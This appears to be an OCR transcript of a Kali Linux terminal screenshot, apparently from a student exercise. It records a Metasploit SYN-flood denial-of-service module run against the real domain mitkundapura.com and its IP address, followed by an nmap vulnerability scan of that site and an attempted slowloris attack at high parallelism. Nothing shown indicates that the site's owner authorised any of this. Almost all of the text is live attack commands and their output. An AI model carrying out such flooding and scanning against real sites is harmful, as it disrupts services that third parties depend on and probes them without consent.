 1 2 3 4 3 4:48 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
a*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_running
s*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS mitkundapura.com
RHOSTS => mitkundapura.com
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 217.21.87.244
[*] SYN flooding 217.21.87.244:80...
^Z
zsh: suspended  sudo msfconsole
┌──(kali㉿kali)-[~]
└─$ echo suraj
suraj
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_
key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlg
orithm::EcdsaSha2Nistp256::NAME
└─$ nmap -sV —-script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 03:43 EST
Failed to resolve "—-script".
zsh: suspended  nmap -sV —-script vuln mitkundapura.com
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 03:44 EST
Failed to resolve "mitkundapura.com".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 30.68 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 03:56 EST
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.058s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
80/tcp   open  tcpwrapped
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
443/tcp  open  tcpwrapped
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_ssl-ccs-injection: No reply from server (TIMEOUT)
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
3306/tcp open  tcpwrapped
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
7443/tcp open  tcpwrapped
8443/tcp open  tcpwrapped
|_http-server-header: openresty
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 131.39 seconds
┌──(kali㉿kali)-[~]
└─$ echo suraj
suraj
┌──(kali㉿kali)-[~]
└─$ map --script http-slowloris --max-parallelism 400 mitkundapura.com
ccccleuse